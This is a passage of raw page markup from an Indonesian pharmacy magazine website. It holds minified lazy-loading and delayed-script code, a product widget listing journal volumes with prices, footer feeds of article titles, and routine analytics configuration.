n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></html></div><div class="clear"></div></div></div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><div class="widget-top"><h4>Produk</h4><div class="stripe-line"></div></div><div class="widget-container"><ul class="product_list_widget"><li>
<a href="https://majalah.farmasetika.com/produk/volume-10-tahun-2025/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volume 10 Tahun 2025" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-300x300.webp 300w, https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-150x150.webp 150w, https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-100x100.webp 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Volume 10 Tahun 2025</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>350.000</bdi></span></li><li>
<a href="https://majalah.farmasetika.com/produk/volume-9-tahun-2024/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volume 9 Tahun 2024" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Volume 9 Tahun 2024</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>350.000</bdi></span></li><li>
<a href="https://majalah.farmasetika.com/produk/volume-8-tahun-2023/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volume 8 Tahun 2023" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low.jpg 512w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-270x270.jpg 270w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-192x192.jpg 192w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-180x180.jpg 180w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-32x32.jpg 32w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Volume 8 Tahun 2023</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>350.000</bdi></span></li><li>
<a href="https://majalah.farmasetika.com/produk/biaya-posting-artikel-dan-medsos-di-majalah-farmasetika/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Biaya Posting Artikel dan Medsos di Majalah Farmasetika" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Biaya Posting Artikel dan Medsos di Majalah Farmasetika</span>
</a>
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>300.000</bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>400.000</bdi></span><span class="screen-reader-text">Rentang harga: Rp300.000 hingga Rp400.000</span></li><li>
<a href="https://majalah.farmasetika.com/produk/biaya-iklan-banner-di-media-majalah-farmasetika-grup/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Biaya Iklan Banner di Media Majalah Farmasetika Grup" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Biaya Iklan Banner di Media Majalah Farmasetika Grup</span>
</a>
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>200.000</bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>400.000</bdi></span><span class="screen-reader-text">Rentang harga: Rp200.000 hingga Rp400.000</span></li></ul></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-4c"><div id="footer-first" class="footer-widgets-box"><div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div><div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-1053" data-src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/><p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p></div><div class="clear"></div></div></div><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div><div class="footer-widget-container"><div class="social-icons social-colored">
<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a></div></div></div></div><div id="footer-second" class="footer-widgets-box"><div id="rss-4" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://majalah.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div><div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div></div><div id="footer-third" class="footer-widgets-box"><div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://farmasetika.com/feed"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://majalah.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed. Reguler</a></h4></div><div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/'>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/'>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/'>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/'>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li></ul></div></div></div><div id="footer-fourth" class="footer-widgets-box"><div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://gudangilmu.farmasetika.com/feed"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://majalah.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></h4></div><div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/'>Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/'>Susunan Konsil Kesehatan Indonesia 2024-2028</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/'>Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/'>Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/'>Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></li></ul></div></div></div></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright">
<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a></div><div class="alignleft">
©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"6281321194364","pre_filled":"Halo! Chat ini berasal dari https://majalah.farmasetika.com ;","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}}</script> <script id="tie-scripts-js-extra" type="litespeed/javascript">var tie={"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://majalah.farmasetika.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"177423369","post":"0","tz":"0","srv":"majalah.farmasetika.com","arch_tag":"propionibacterium-acnes","arch_results":"2","j":"1:15.4"}]);_stq.push(["clickTrackerInit","177423369","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://majalah.farmasetika.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://majalah.farmasetika.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":177423369,"store_id":"a526b0f5-dc3f-4b50-ae4b-3fce4276edc3","ui":null,"url":"https://majalah.farmasetika.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"IDR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Pos dengan tag \u0026ldquo;Propionibacterium acnes\u0026rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 